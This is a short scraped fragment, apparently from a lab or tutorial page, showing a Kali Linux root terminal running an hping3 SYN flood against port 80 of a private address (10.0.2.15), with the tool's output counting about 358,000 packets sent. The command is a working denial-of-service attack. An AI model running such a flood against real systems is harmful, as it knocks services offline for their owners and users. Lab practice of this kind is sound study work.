 File System
┌──(root㉿kali)-[/home/kali]
└─# sudo hping3 -S --flood -p 80 10.0.2.15
HPING 10.0.2.15 (eth0 10.0.2.15): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.2.15 hping statistic ---
358888 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
Home